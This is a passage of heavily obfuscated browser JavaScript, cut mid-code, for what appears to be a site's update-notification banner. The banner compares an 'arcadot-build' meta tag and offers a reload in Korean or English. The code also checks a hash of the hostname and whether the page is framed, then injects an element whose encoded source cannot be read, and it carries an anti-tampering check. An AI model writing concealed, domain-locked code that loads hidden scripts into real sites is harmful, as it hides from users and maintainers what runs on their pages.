l===m;},'ANKQt':N(0x1cc,'gS88'),'BRupu':N(0x41e,'#OM^'),'aEzJT':N(0x204,'baI!')+'중…','IskAG':N(0x1af,'ai5n')+N(0x1f7,'9dMN'),'SFFYb':N(0x40b,'No@3')+'d','IkunL':function(l,m){return l!==m;},'OYFfu':N(0x45b,'&7O3'),'nEcUB':N(0x383,'ai5n'),'YinOW':function(l,m){return l!==m;},'BmDYv':function(l,m){return l&&m;},'VXBlg':function(l,m){return l!==m;},'msOoq':N(0x3d4,'P9OU')+N(0x191,'fAx^')+'+$','jxxMc':function(l,m){return l>>>m;},'yqUjP':function(l,m){return l(m);},'yGPJh':N(0x456,']TAl'),'eRIds':N(0x2bf,'UwN$'),'UnTlT':N(0x2d2,'G]Ed'),'KibuS':N(0x241,'Vw@F'),'xxqRK':N(0x23f,'9dMN')+N(0x3ab,'orPi'),'fVQCC':function(l,m){return l!==m;},'WDUfr':N(0x405,'orPi'),'WNcYH':function(l,m){return l>=m;},'zZtvN':function(l,m){return l-m;},'AYXqj':N(0x3bf,'uB4&'),'EBoeK':N(0x363,'Zl*u'),'EwRqi':function(l,m){return l&&m;},'HDwcB':N(0x3f2,'$aR1'),'KDayK':N(0x474,'Vw@F'),'RPpga':N(0x34d,'56il'),'zAIzT':N(0x46a,'VJ0u'),'gCZMY':N(0x230,'No@3'),'ZKmcE':N(0x2a3,'Zl*u')+'s','uzOXh':function(l,m){return l+m;},'wixpw':function(l,m){return l+m;},'DlOTk':function(l,m){return l+m;},'yjysv':N(0x1b3,'G]Ed')+N(0x22e,'ccGb')+N(0x408,'wSkM')+N(0x4d8,'ai5n')+N(0x3f3,'DaXr')+N(0x443,'4TwZ')+N(0x333,'fAx^')+N(0x2be,'^N4]')+N(0x497,'nUdT')+N(0x308,'fne(')+N(0x485,'O[3F')+N(0x198,'P9OU')+N(0x3d3,'O[3F')+N(0x36d,'uB4&')+N(0x3c1,'56il')+N(0x253,'gS88')+N(0x292,'pFFg')+N(0x44f,'G]Ed'),'GwbID':N(0x3f4,'OydO')+N(0x2a2,'sQh&')+N(0x36f,'NKMg')+N(0x48a,'gS88')+N(0x3f0,'Q8ej')+N(0x47c,'56il')+N(0x3df,'uB4&')+N(0x1f3,'uB4&')+N(0x337,'n1Zf')+N(0x354,'uB4&')+N(0x4a7,'cr4(')+N(0x461,'sQh&')+N(0x3a6,'Y&1r')+N(0x36e,'SEDW')+N(0x278,'baI!')+N(0x370,'pFFg')+N(0x199,'pFFg')+N(0x35c,'56il')+N(0x3fe,'sQh&')+N(0x1ad,'p@Rz')+N(0x1ec,'P9OU')+N(0x3b3,'ccGb')+';','YyTpY':N(0x2dd,']TAl')+N(0x4b8,'7SJy')+N(0x438,'yIdJ')+N(0x493,'fAx^')+N(0x315,'#OM^')+N(0x2fe,'c5kP')+N(0x212,'^N4]')+N(0x3ea,'t&sO')+N(0x415,'^N4]')+N(0x41f,'orPi')+N(0x41d,']TAl')+N(0x47f,'orPi')+N(0x494,'7SJy')+N(0x327,'&7O3')+N(0x4ce,'&7O3')+N(0x380,'OydO')+N(0x3bd,'P9OU')+N(0x2e2,'SEDW')+N(0x248,'Nwkh')+N(0x414,'56il')+N(0x344,'fne(')+N(0x275,'56il')+N(0x36b,'7SJy'),'xuWpP':N(0x4be,'DaXr')+N(0x46c,'Nwkh')+N(0x201,'c5kP')+N(0x1a3,'&7O3')+N(0x31b,'fne(')+N(0x3de,'^N4]')+N(0x42d,'1lZk')+N(0x264,'ccGb')+N(0x2a9,'9dMN')+N(0x356,'cr4(')+N(0x2c5,'VJ0u')+N(0x4b2,'Nwkh')+N(0x224,'Y&1r')+N(0x4a2,'G]Ed')+';','cYIsY':N(0x482,'fne(')+N(0x437,'4XAb')+N(0x220,'#OM^')+N(0x2f1,'#OM^')+N(0x47d,'7SJy')+N(0x355,'4XAb')+N(0x304,'&7O3')+N(0x432,'Zl*u')+N(0x2c9,'NKMg')+N(0x1bc,'fAx^')+N(0x35b,'Y&1r')+N(0x417,'Nwkh')+N(0x33f,'t&sO')+N(0x449,'Viys')+N(0x486,'G]Ed')+N(0x442,'Vw@F')+N(0x255,'p@Rz')+N(0x38f,'$aR1'),'xqfWK':N(0x222,'4TwZ'),'QyCfV':N(0x1ba,'O[3F')+N(0x23b,'Dy^8'),'DDsOZ':N(0x26d,'O[3F')+N(0x28c,'uB4&')+N(0x2ad,'nUdT')+N(0x373,'orPi'),'kedOs':N(0x335,'#OM^')+'n','VeHIh':N(0x476,'cr4('),'JDCHX':N(0x29b,'1lZk')+'sh','nWqLd':N(0x1ec,'P9OU')+N(0x312,'pFFg')+N(0x39b,'yIdJ')+N(0x1fe,'baI!')+N(0x3e9,'P1pK')+N(0x19e,'$aR1')+N(0x1b6,'$aR1')+N(0x2f8,'p@Rz')+N(0x2b9,')oAQ')+N(0x2f9,'ccGb')+N(0x202,'Viys')+N(0x1ca,'SEDW')+N(0x1eb,'56il')+N(0x48c,'ccGb')+N(0x30a,'1lZk')+N(0x421,')oAQ')+N(0x23d,'p@Rz')+N(0x34f,'ccGb')+N(0x37d,'Vw@F')+N(0x342,'OydO')+N(0x3cf,'n1Zf')+N(0x1b7,'O[3F')+N(0x3a0,'n1Zf')+N(0x451,'ccGb')+'er','ejjWg':N(0x1cb,'Nwkh')+N(0x29c,'wSkM'),'rtrZV':N(0x1d9,'c5kP'),'mFjKt':N(0x3cc,'fne(')+N(0x193,'56il')+N(0x2d6,'fEvM')+N(0x44d,'NKMg')+N(0x265,'^N4]')+N(0x3fb,'c5kP')+N(0x2dc,'uB4&')+N(0x1a1,'t&sO')+N(0x28d,'^N4]')+N(0x26a,'Dy^8')+N(0x1a8,'fEvM')+N(0x45e,'Q8ej')+N(0x286,'Q8ej')+N(0x2fc,'t&sO')+N(0x481,'Zl*u')+N(0x43f,'sQh&')+N(0x2ca,'gS88')+N(0x2b7,'baI!')+N(0x4c5,'orPi')+N(0x260,'^N4]')+N(0x4da,'^N4]')+N(0x1ff,'No@3')+N(0x1c4,'Y&1r'),'yAfda':N(0x2ab,'ai5n')+N(0x259,')oAQ')+'n','BCuMS':N(0x1d0,'n1Zf')+N(0x19f,'sQh&'),'kvyET':N(0x280,'cr4(')+N(0x2ac,'NKMg'),'XhgkT':N(0x21e,'baI!')+N(0x469,'pFFg'),'RUHNN':N(0x345,'ai5n')+N(0x490,'OydO'),'vbHLJ':N(0x343,'iWY$')+'up','loJOY':N(0x4b9,'VJ0u'),'wdBQh':N(0x4d5,'56il')+'wn','KKuRZ':function(l,m){return l!==m;},'XNWgm':function(l,m){return l-m;},'aGysb':function(l){return l();},'gzBYJ':function(l,m,n){return l(m,n);},'mGoGn':function(l){return l();},'HnVlN':N(0x4cc,'#OM^')+N(0x309,'DaXr')+N(0x2fb,'sQh&')+N(0x387,'P9OU')+N(0x4af,'No@3')+']','eLhHw':function(l,m,n){return l(m,n);},'euVPv':N(0x479,'fne(')+N(0x406,'pFFg')+N(0x43e,'sQh&')+'e','EUGnZ':function(l,m){return l<m;},'eVLHF':function(l,m){return l>>>m;},'PDbaE':function(l,m){return l===m;},'vjnFH':N(0x3af,'&7O3'),'xLLVs':function(l,m){return l>=m;},'nzNUa':N(0x1db,'#OM^')+N(0x1ea,'Viys')+N(0x392,'1lZk')+N(0x21a,'No@3')+'d','RBXnT':function(l,m){return l+m;},'rgEjA':N(0x390,'&7O3'),'qufOx':N(0x40f,'G]Ed')+N(0x3f1,'9dMN')+N(0x195,'4TwZ'),'SxqAk':N(0x434,'n1Zf')+N(0x257,'Vw@F')+'m','njuvm':N(0x2b2,'Nwkh')+N(0x3ce,'G]Ed')+N(0x20a,'Dy^8')+N(0x49b,'P1pK')+N(0x46e,'t&sO')+N(0x3b2,'Vw@F')+N(0x207,'Vw@F')+N(0x3c0,'c5kP')+N(0x274,'#OM^')+N(0x467,'fne(')+N(0x4b0,'Viys')+N(0x44b,'p@Rz')+N(0x225,'$aR1')+N(0x22b,'#OM^')+N(0x23c,'sQh&')+N(0x48d,'4XAb')+N(0x453,'Y&1r')+N(0x3a1,'56il')+N(0x426,'NKMg')+N(0x362,'yIdJ')+N(0x4c9,'Zl*u')+N(0x4c7,'Vw@F')+N(0x3ee,'pFFg')+N(0x353,'DaXr')+N(0x377,'baI!')+N(0x28e,'Viys')+N(0x31f,']TAl')+N(0x1a2,'#OM^')+N(0x457,'^N4]')+N(0x2c6,'p@Rz')+N(0x3e5,'ccGb')+N(0x1f9,'P1pK')+N(0x2bc,'Q8ej')+N(0x32e,'pFFg')+N(0x1ef,'ccGb')+N(0x2b5,'iWY$')+N(0x23e,'NKMg')+N(0x1df,'fEvM')+N(0x347,'SEDW')+N(0x251,'p@Rz')+N(0x2a5,'fAx^')+N(0x4bb,'p@Rz')+N(0x4cd,'t&sO')+N(0x2cc,'P9OU')+N(0x487,'7SJy')+N(0x233,'ccGb')+N(0x2a1,'c5kP')+N(0x234,'baI!')+N(0x2d4,'cr4(')+N(0x4bc,'sQh&')+N(0x4ba,'Viys')+N(0x3ae,'OydO')+N(0x398,'fEvM')+N(0x302,'G]Ed')+N(0x244,'P9OU')+N(0x2db,'c5kP')+N(0x3d9,'&7O3')+N(0x4bd,'ccGb')+N(0x2da,'P9OU')+N(0x1c1,'9dMN')+N(0x2c2,'OydO')+N(0x4aa,'yIdJ')+N(0x446,'Zl*u')+N(0x4a6,'^N4]')+N(0x318,'nUdT')+N(0x25a,'&7O3')+N(0x38a,'fAx^')+N(0x3e2,'Y&1r')+N(0x472,'ai5n')+N(0x263,'No@3')+N(0x436,'fEvM')+N(0x22a,'Vw@F')+N(0x18a,'yIdJ')+N(0x3b0,'wSkM')+N(0x4b5,'#OM^')+N(0x466,'7SJy')+N(0x48b,'VJ0u')+N(0x46b,'p@Rz')+N(0x1d4,'G]Ed')+N(0x418,'ccGb')+N(0x483,'ccGb')+N(0x399,'1lZk')+N(0x3d1,'9dMN')+N(0x3a2,'fne(')+N(0x2d8,'ai5n')+N(0x1ee,'orPi')+N(0x210,'9dMN')+N(0x25f,'orPi')+N(0x276,'7SJy')+N(0x30f,'c5kP')+N(0x2b3,'iWY$')+N(0x4dd,'orPi')+N(0x293,']TAl')+N(0x3d0,'4TwZ')+N(0x4a4,'gS88')+N(0x25d,'sQh&')+N(0x321,'Viys')+N(0x477,'7SJy')+N(0x38d,'Q8ej')+N(0x21b,'1lZk')+N(0x2df,'No@3')+N(0x287,']TAl')+N(0x364,'yIdJ')+N(0x1f1,'No@3')+N(0x371,'O[3F')+N(0x32a,'&7O3')+N(0x2cb,'fne(')+N(0x33a,'#OM^')+N(0x2f0,'4XAb')+N(0x1d6,'7SJy')+N(0x3cd,'1lZk')+N(0x4dc,'p@Rz')+N(0x189,']TAl')+N(0x4d9,'Dy^8')+N(0x37c,'baI!')+N(0x484,'OydO')+N(0x1d2,'wSkM')+N(0x261,'P1pK')+N(0x386,'Zl*u')+N(0x34c,'4XAb')+N(0x3d6,'^N4]')+N(0x352,'baI!')+N(0x458,'1lZk')+N(0x2f3,'Zl*u')+N(0x47e,'gS88')+N(0x3fd,'&7O3')+N(0x49c,'baI!')+N(0x2ef,'n1Zf')+N(0x40c,'#OM^')+N(0x36c,'n1Zf')+N(0x37f,'^N4]')+N(0x332,'P9OU')+N(0x385,'Y&1r')+N(0x262,'9dMN')+N(0x2ee,'No@3')+N(0x2b8,'4TwZ')+N(0x197,'baI!')+N(0x4cf,'^N4]')+N(0x3ad,'OydO')+N(0x2e0,'baI!')+N(0x40e,'Zl*u')+N(0x268,'p@Rz')+N(0x429,'O[3F')+N(0x30c,'pFFg')+N(0x452,'9dMN')+N(0x24a,'Y&1r')+N(0x1c2,'Y&1r')+N(0x3e6,'No@3')+N(0x389,'$aR1')+N(0x3d2,'No@3')+N(0x328,'baI!')+N(0x402,'^N4]')+N(0x444,'#OM^')+N(0x4d1,'yIdJ')+N(0x3fa,'No@3')+N(0x3b9,'1lZk')+N(0x41b,'n1Zf')+N(0x44a,'uB4&')+N(0x3e0,'baI!')+N(0x378,'t&sO')+N(0x4c8,'Zl*u')+N(0x3e8,'$aR1')+N(0x379,'baI!')+N(0x3e3,'#OM^')+N(0x2af,'sQh&')+N(0x412,'Zl*u')+N(0x4ca,'Y&1r')+N(0x1d7,'1lZk')+N(0x49a,'n1Zf')+N(0x471,'Zl*u')+N(0x19b,'c5kP')+N(0x404,'1lZk')+N(0x459,'&7O3')+N(0x2de,'SEDW')+N(0x2e7,'Q8ej')+N(0x37a,'uB4&')+N(0x1e3,'UwN$')+N(0x409,'NKMg')+N(0x1b9,'DaXr')+N(0x2eb,'Q8ej')+N(0x1da,'&7O3')+N(0x215,'56il')+N(0x21f,'cr4(')+N(0x388,'p@Rz')+N(0x427,'^N4]')+N(0x1c9,'1lZk')+N(0x3dc,'&7O3')+N(0x194,'No@3')+N(0x284,'4XAb')+N(0x2f5,'Y&1r')+N(0x2c0,'&7O3')+N(0x2a8,'wSkM')+N(0x2ba,']TAl')+N(0x4d3,'pFFg')+N(0x305,'orPi')+N(0x1ab,'G]Ed')+N(0x445,'n1Zf')+N(0x279,'wSkM')+N(0x297,'$aR1')+N(0x232,'iWY$')+(N(0x473,'Viys')+N(0x19d,'G]Ed')+N(0x322,'OydO')+N(0x2d5,'^N4]')+N(0x27a,'SEDW')+N(0x1e2,'No@3')+N(0x4ac,'Viys')+N(0x27d,'Vw@F')+N(0x31a,'ai5n')+N(0x246,'p@Rz')+N(0x27b,'1lZk')+N(0x4c1,'ai5n')+N(0x480,'56il')+N(0x1a0,'uB4&')+N(0x303,'pFFg')+N(0x29a,'Y&1r')+N(0x49d,'p@Rz')+N(0x1c5,'DaXr')+N(0x3a3,'Viys')+N(0x226,'p@Rz')+N(0x1ae,'VJ0u')+N(0x435,'Vw@F')+N(0x35d,'Viys')+N(0x306,'DaXr')+N(0x3b8,'t&sO')+N(0x498,'1lZk')+N(0x433,'P9OU')+N(0x439,'$aR1')+N(0x496,'Y&1r')+N(0x2d7,'O[3F')+N(0x22c,'56il')+N(0x3d8,'^N4]')+N(0x326,'Nwkh')+N(0x313,'SEDW')+N(0x3be,'UwN$')+N(0x3c7,'wSkM'))},c=(function(){var P=N,l={'GPFRC':function(n,o){var O=b7702_0d;return a[O(0x46f,'sQh&')](n,o);},'PBsSy':a[P(0x33d,']TAl')],'AKjzB':a[P(0x2bd,'Zl*u')],'oOiKq':a[P(0x26c,'nUdT')],'yjZHE':a[P(0x2a4,'fAx^')]},m=!![];return function(n,o){var p=m?function(){var Q=b7702_0d;if(l[Q(0x350,'n1Zf')](l[Q(0x21d,'Vw@F')],l[Q(0x2f4,'DaXr')]))c=!![];else{if(o){if(l[Q(0x47b,'iWY$')](l[Q(0x320,'fne(')],l[Q(0x26e,'gS88')]))c[Q(0x3a4,'n1Zf')+'e'](),d=null;else{var q=o[Q(0x2aa,'fne(')](n,arguments);return o=null,q;}}}}:function(){};return m=![],p;};}()),d=location[N(0x372,')oAQ')+N(0x277,'Viys')],f=0x1*0x7976f77d+0xa0efc37c+-0x15e6042c*0x7;for(var g=0x19a0+0x4*-0xc9+0x4*-0x59f;a[N(0x2e4,'Vw@F')](g,d[N(0x395,'$aR1')+'h']);g++){f^=d[N(0x301,'SEDW')+N(0x3fc,'yIdJ')](g),f=a[N(0x428,'^N4]')](Math[N(0x223,'9dMN')](f,-0x27b24c*0x1+-0x1317ba7+0x2592f86),0x21ce+-0x745+0x1a89*-0x1);}var j=![];try{j=a[N(0x499,'yIdJ')](window[N(0x4d6,'Zl*u')],window[N(0x394,'$aR1')])&&a[N(0x221,'sQh&')](window[N(0x334,'7SJy')][N(0x4db,'Vw@F')+N(0x49e,'OydO')][N(0x29f,'Y&1r')+N(0x34e,'gS88')],d);}catch(l){a[N(0x2c1,'t&sO')](a[N(0x4c0,'uB4&')],a[N(0x340,'cr4(')])?j=!![]:(d=l,a[N(0x25b,'yIdJ')](f));}if(a[N(0x2f2,'1lZk')]([0x6b281*0x30e5+-0x9f7*-0xa79dd+-0xec57710e,0xf6b7d91f+0x765f*-0x1d11d+0x84137913,0x1*0x4dec145+0x16eb2772+0x1045f937*-0x1][N(0x489,'ccGb')+'Of'](f),-0x691*0x1+-0x143a+0x1acb)&&!j){[[a[N(0x43b,'fAx^')],!![]]][N(0x39c,'G]Ed')+'ch'](function(m){var R=N;if(a[R(0x3ff,'fne(')](a[R(0x43c,'ccGb')],a[R(0x4b4,'nUdT')])){var n=a[R(0x33c,'VJ0u')][R(0x245,'p@Rz')]('|'),o=-0x44d+0xd7e+-0x931;while(!![]){switch(n[o++]){case'0':p[R(0x423,'G]Ed')]=m[-0xb62+-0x1ad1+-0x7*-0x575];continue;case'1':if(m[0x182*-0x19+0x10b9+0x1*0x14fa])p[R(0x365,'baI!')]=a[R(0x31c,'Vw@F')];continue;case'2':var p=document[R(0x391,'Y&1r')+R(0x298,'P1pK')+R(0x1b5,'9dMN')](a[R(0x348,'O[3F')]);continue;case'3':p[R(0x37e,'Q8ej')]=![];continue;case'4':document[R(0x228,'cr4(')][R(0x46d,'1lZk')+R(0x361,'gS88')+'d'](p);continue;}break;}}else f=a[R(0x30d,'9dMN')](g[R(0x42a,'Vw@F')],f[R(0x394,'$aR1')])&&a[R(0x236,'4TwZ')](g[R(0x1fd,'Nwkh')][R(0x20c,'DaXr')+R(0x219,'fne(')][R(0x27f,'baI!')+R(0x419,'fEvM')],j);}),(function(){var T=N,m={'TJpIN':function(C,D){var S=b7702_0d;return a[S(0x192,')oAQ')](C,D);},'zdpCv':a[T(0x4bf,'No@3')],'GPLiN':function(C,D){var U=T;return a[U(0x2a6,'7SJy')](C,D);},'qthKC':function(C,D){var V=T;return a[V(0x269,'DaXr')](C,D);},'Lhjbc':function(C,D){var W=T;return a[W(0x1de,'VJ0u')](C,D);},'TwKmh':a[T(0x32d,'iWY$')],'uiViu':a[T(0x4b6,'Dy^8')],'uDahd':a[T(0x44c,'t&sO')],'RYfso':a[T(0x454,')oAQ')],'plDzi':a[T(0x4d7,'$aR1')],'uLLtc':function(C,D){var X=T;return a[X(0x366,'UwN$')](C,D);},'lxOFG':a[T(0x44e,'4XAb')],'OjkQb':function(C){var Y=T;return a[Y(0x237,'fEvM')](C);},'OPnHl':function(C,D){var Z=T;return a[Z(0x400,'UwN$')](C,D);},'ypOgh':function(C,D){var a0=T;return a[a0(0x1d8,'Zl*u')](C,D);},'xqucs':function(C){var a1=T;return a[a1(0x29d,'gS88')](C);},'jrHCY':function(C,D){var a2=T;return a[a2(0x30e,'P9OU')](C,D);},'voUnG':a[T(0x4a3,'$aR1')],'IRptC':a[T(0x20e,'Viys')],'LdZfE':function(C,D){var a3=T;return a[a3(0x1e9,'n1Zf')](C,D);},'Dtfzr':function(C,D){var a4=T;return a[a4(0x19a,'P9OU')](C,D);},'buOay':a[T(0x3ac,'NKMg')],'JFeEW':function(C,D){var a5=T;return a[a5(0x2b1,']TAl')](C,D);},'DBoCC':a[T(0x3aa,'NKMg')],'dPQFX':a[T(0x1fb,'yIdJ')],'SCZmf':a[T(0x1c6,'VJ0u')],'iDpYB':a[T(0x24e,'Q8ej')],'agnbN':a[T(0x3dd,'DaXr')],'XiwMn':function(C,D){var a6=T;return a[a6(0x18e,'orPi')](C,D);},'YBBUl':function(C,D){var a7=T;return a[a7(0x3c6,'Viys')](C,D);},'aFUnU':function(C,D){var a8=T;return a[a8(0x2c8,'DaXr')](C,D);},'AOqxO':a[T(0x331,'OydO')],'IoQbR':a[T(0x1cd,'SEDW')],'dsTDt':a[T(0x2ff,'ai5n')],'sIKNz':a[T(0x448,'&7O3')],'IOXcz':a[T(0x18b,'baI!')],'tokFk':a[T(0x25c,'gS88')],'zwvDY':a[T(0x4a0,'gS88')],'Vfxoc':a[T(0x18c,'baI!')],'qezmV':a[T(0x40a,'gS88')],'YcwDs':a[T(0x26f,'VJ0u')],'zIfQG':a[T(0x3ba,'SEDW')],'pQafc':a[T(0x1dc,'&7O3')],'kGwco':a[T(0x368,'wSkM')],'nAIoK':a[T(0x463,'fne(')],'zVNzL':a[T(0x3e4,'iWY$')],'jOxob':a[T(0x43a,'c5kP')],'yuiws':a[T(0x2b0,'9dMN')],'IZUdj':a[T(0x35a,'gS88')],'QhrTT':a[T(0x47a,'Y&1r')],'BoWLK':a[T(0x288,'56il')],'BlZrp':a[T(0x39d,'ai5n')],'ruKKx':a[T(0x227,'sQh&')],'uYZBT':a[T(0x4a5,'1lZk')],'oJyuX':function(C,D){var a9=T;return a[a9(0x27e,'fEvM')](C,D);},'Iguuc':function(C,D){var aa=T;return a[aa(0x23a,'fne(')](C,D);},'PVLsz':function(C){var ab=T;return a[ab(0x3da,'Q8ej')](C);},'umrZN':function(C){var ac=T;return a[ac(0x3f8,'^N4]')](C);}},n=a[T(0x2ae,'fAx^')](c,this,function(){var ad=T;if(m[ad(0x3f5,'fAx^')](n[ad(0x3f9,'n1Zf')]()[ad(0x34b,'fne(')+ad(0x422,'UwN$')]()[ad(0x3a9,']TAl')+'Of']('\x0a'),-(0x1c7d+0x779*0x4+-0x3a60)))return;return n[ad(0x1a6,'p@Rz')+ad(0x455,'DaXr')]()[ad(0x492,'56il')+'h'](m[ad(0x2cf,'gS88')])[ad(0x4d4,'wSkM')+ad(0x33e,'NKMg')]()[ad(0x258,'t&sO')+ad(0x239,']TAl')+'r'](n)[ad(0x420,'UwN$')+'h'](m[ad(0x346,'pFFg')]);});a[T(0x2f6,'Viys')](n);var o=document[T(0x240,'$aR1')+T(0x190,'fne(')+T(0x25e,'G]Ed')](a[T(0x4b3,'fEvM')]);if(!o||!window[T(0x416,'cr4(')])return;var p=o[T(0x407,'ai5n')+'nt'],q=location[T(0x39a,'c5kP')][T(0x397,'gS88')]('#')[-0xf*0x65+-0xc40+0x122b],r=a[T(0x3bc,'ai5n')](document[T(0x21c,'pFFg')+T(0x495,']TAl')+T(0x360,'G]Ed')][T(0x1ac,'n1Zf')],'ko'),s=null,t=null,u=Date[T(0x3a8,'p@Rz')](),v=![],w=null;function x(){var ag=T,C={'VJvYY':function(E,F){var ae=b7702_0d;return m[ae(0x217,'O[3F')](E,F);},'FRwTf':function(E,F){var af=b7702_0d;return m[af(0x3a5,'orPi')](E,F);}};if(m[ag(0x283,'baI!')](m[ag(0x1b4,'$aR1')],m[ag(0x4d0,'fne(')]))return![];else try{if(m[ag(0x4b7,'iWY$')](m[ag(0x3eb,'Zl*u')],m[ag(0x27c,'iWY$')]))g^=f[ag(0x2d1,'VJ0u')+ag(0x35f,'nUdT')](g),j=aBDuLS[ag(0x33b,'Zl*u')](k[ag(0x2bb,'P1pK')](l,-0x40cdd6+-0x4931f+0xb*0x1d9498),-0x1d7e+0xb76+0x1208);else return m[ag(0x1bf,'pFFg')](typeof window[ag(0x32f,'DaXr')+ag(0x1e8,'SEDW')+'y'],m[ag(0x22f,'orPi')])&&!!window[ag(0x358,'Vw@F')+ag(0x1e1,'baI!')+'y']();}catch(E){if(m[ag(0x4a9,'VJ0u')](m[ag(0x4ad,'n1Zf')],m[ag(0x1a7,'P1pK')]))C[ag(0x440,'n1Zf')](c,d);else return![];}}function y(){var ah=T,C={'Sglkj':a[ah(0x4d2,'ai5n')],'sFnYO':a[ah(0x4a1,')oAQ')],'dfKis':a[ah(0x348,'O[3F')],'tASum':function(D,E){var ai=ah;return a[ai(0x2d3,'Q8ej')](D,E);},'NgPxU':a[ah(0x3c4,'O[3F')]};if(v||document[ah(0x488,'Zl*u')+'n'])return;v=!![],u=Date[ah(0x26b,'n1Zf')](),a[ah(0x3ed,'G]Ed')](fetch,q,{'cache':a[ah(0x376,'cr4(')],'credentials':a[ah(0x3b1,'uB4&')]})[ah(0x1be,'P1pK')](function(D){var aj=ah;if(C[aj(0x4ae,'Vw@F')](C[aj(0x460,'pFFg')],C[aj(0x1bd,'n1Zf')]))return D['ok']?D[aj(0x299,'Zl*u')]():'';else{var F=C[aj(0x311,'wSkM')][aj(0x3c3,'n1Zf')]('|'),G=-0x2371*-0x1+-0x2*0xe42+-0x6ed;while(!![]){switch(F[G++]){case'0':if(f[-0x2010+-0xf6a*-0x2+0x13d])H[aj(0x2d9,'^N4]')]=sycbYn[aj(0x266,'7SJy')];continue;case'1':H[aj(0x3f6,'Nwkh')]=![];continue;case'2':H[aj(0x329,'P1pK')]=g[0x1802+-0x25f*0x3+-0x10e5];continue;case'3':var H=e[aj(0x4b1,'nUdT')+aj(0x338,'Q8ej')+aj(0x2f7,'DaXr')](sycbYn[aj(0x367,'$aR1')]);continue;case'4':f[aj(0x447,'sQh&')][aj(0x316,'9dMN')+aj(0x1f0,'O[3F')+'d'](H);continue;}break;}}})[ah(0x2ec,'1lZk')](function(D){var ak=ah,E=/<meta name="arcadot-build" content="(\w+)">/[ak(0x41a,'Vw@F')](D);if(E&&m[ak(0x31e,'Q8ej')](E[-0xa42*-0x1+-0xc1a+0x2b*0xb],p))s=E[0x73*0x7+0x2541*0x1+-0x2865];},function(){})[ah(0x1fa,'Dy^8')](function(){var al=ah;v=![],m[al(0x465,'baI!')](B);});}function z(C){var am=T;if(a[am(0x35e,'Y&1r')](a[am(0x1d1,'wSkM')],a[am(0x3f7,'P1pK')])){if(!e[am(0x291,'fAx^')+'n']&&m[am(0x48f,'c5kP')](m[am(0x4de,'Vw@F')](f[am(0x1c0,'uB4&')](),g),0xcf37*0x1+0xcf*0x85+0xb*-0x11f6))m[am(0x203,'O[3F')](f);}else C[am(0x1f8,'ccGb')+am(0x20b,'Vw@F')]=!![],C[am(0x475,'Nwkh')+am(0x205,']TAl')+'t']=r?a[am(0x1ce,'4TwZ')]:a[am(0x3c9,'7SJy')],a[am(0x357,'Vw@F')](fetch,q,{'cache':a[am(0x19c,'No@3')],'credentials':a[am(0x3ef,'fEvM')]})[am(0x28f,'NKMg')](function(){},function(){})[am(0x339,'#OM^')](function(){var an=am;location[an(0x41c,'#OM^')+'d']();});}function A(){var as=T,C={'QCwfT':function(H,I){var ao=b7702_0d;return m[ao(0x24c,'UwN$')](H,I);},'UAsKK':function(H){var ap=b7702_0d;return m[ap(0x1a4,'fne(')](H);},'qdHNi':function(H,I){var aq=b7702_0d;return m[aq(0x441,'yIdJ')](H,I);},'uCHyd':function(H,I){var ar=b7702_0d;return m[ar(0x3b4,'7SJy')](H,I);},'oeIkE':m[as(0x254,'No@3')]};if(m[as(0x3ec,'t&sO')](m[as(0x271,'OydO')],m[as(0x330,'G]Ed')]))c[as(0x296,'cr4(')+'d']();else{w=document[as(0x1b2,'Dy^8')+as(0x2e8,')oAQ')+as(0x273,'SEDW')](m[as(0x319,'#OM^')]),w[as(0x1e7,'c5kP')+as(0x29e,'p@Rz')+'te'](m[as(0x218,'Q8ej')],m[as(0x4c4,'baI!')]),w[as(0x359,'pFFg')][as(0x2c4,'Zl*u')+'xt']=m[as(0x393,')oAQ')](m[as(0x214,'iWY$')](m[as(0x1a9,'pFFg')](m[as(0x249,'p@Rz')](m[as(0x401,'7SJy')],m[as(0x2c7,'1lZk')]),m[as(0x256,'Dy^8')]),m[as(0x341,'1lZk')]),m[as(0x229,'56il')]);var D=document[as(0x4b1,'nUdT')+as(0x39f,'O[3F')+as(0x351,'fEvM')](m[as(0x1f2,'orPi')]);D[as(0x450,'NKMg')+as(0x39e,'baI!')+'t']=r?m[as(0x4c6,'1lZk')]:m[as(0x3c5,'#OM^')];var E=document[as(0x3c8,']TAl')+as(0x2fd,'t&sO')+as(0x48e,'fne(')](m[as(0x424,'9dMN')]);E[as(0x38e,'fAx^')]=m[as(0x3cb,'P9OU')],E[as(0x30b,'n1Zf')+as(0x323,'Vw@F')+'t']=r?m[as(0x267,'56il')]:m[as(0x396,'SEDW')],E[as(0x2ce,'Zl*u')][as(0x425,'yIdJ')+'xt']=m[as(0x295,'baI!')],E[as(0x1b8,'SEDW')+'ck']=function(){var at=as;m[at(0x208,']TAl')](m[at(0x1a5,'No@3')],m[at(0x20d,'UwN$')])?c[at(0x49f,'Y&1r')+at(0x2c3,'DaXr')+at(0x413,'n1Zf')]():m[at(0x270,'SEDW')](z,E);};var F=document[as(0x1b2,'Dy^8')+as(0x310,'#OM^')+as(0x336,'t&sO')](m[as(0x28b,'baI!')]);F[as(0x384,'c5kP')]=m[as(0x31d,'ai5n')],F[as(0x18d,'4XAb')+as(0x478,'fne(')+'t']='×',F[as(0x3b5,'UwN$')+as(0x211,'fAx^')+'te'](m[as(0x45f,'yIdJ')],r?'닫기':m[as(0x2e1,']TAl')]),F[as(0x196,'Nwkh')][as(0x2fa,'DaXr')+'xt']=m[as(0x24d,'4XAb')],F[as(0x238,'^N4]')+'ck']=function(){var au=as;t=s,m[au(0x411,'^N4]')](B);},w[as(0x34a,'O[3F')+as(0x3b7,'VJ0u')+'d'](D),w[as(0x42f,'&7O3')+as(0x3e1,'uB4&')+'d'](E),w[as(0x209,'OydO')+as(0x2b4,'1lZk')+'d'](F),[m[as(0x32c,'Y&1r')],m[as(0x285,'Nwkh')],m[as(0x45c,'nUdT')],m[as(0x38b,']TAl')],m[as(0x3d7,'9dMN')],m[as(0x464,'pFFg')],m[as(0x24b,'Viys')],m[as(0x3db,'Q8ej')]][as(0x206,'1lZk')+'ch'](function(H){var az=as,I={'FUPkQ':function(K,L){var av=b7702_0d;return C[av(0x45d,'4XAb')](K,L);},'Qptro':function(K){var aw=b7702_0d;return C[aw(0x3bb,'ai5n')](K);},'VAjMC':function(K,L){var ax=b7702_0d;return C[ax(0x247,'&7O3')](K,L);},'BccfA':function(K){var ay=b7702_0d;return 